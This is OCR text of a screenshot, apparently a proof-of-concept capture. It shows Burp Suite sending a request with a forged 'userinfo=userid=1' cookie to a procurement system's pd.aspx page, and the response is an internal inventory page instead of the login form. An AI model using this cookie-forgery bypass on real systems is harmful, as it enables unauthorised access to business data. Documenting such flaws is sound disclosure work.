 明星行政办公用品采购系统-Purchase - Inter
http://192.168.46.162:91/purchase/p
明星行政办公用品采...
Purchase System
密码
登 陆
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.46.162:91 ?
Request
Raw Params Headers Hex
1 GET /purchase/pd.aspx HTTP/1.1
2 Accept: text/html, application/xhtml+xml, */*
3 Accept-Language: zh-CN
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
5 Accept-Encoding: gzip, deflate
6 Host: 192.168.46.162:91
7 Cookie: userinfo=userid=1
8 Connection: close
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render ViewState
启明星采购系统
盘点类别 月度盘点 盘点人 盘点日期 2022-01-07
备注
盘点明细
序号 名称 编码 规格 单位 最小库存 系统数量 实盘数量 判断结果 备注
移除 选择产品
确定盘点
Done 20,564 bytes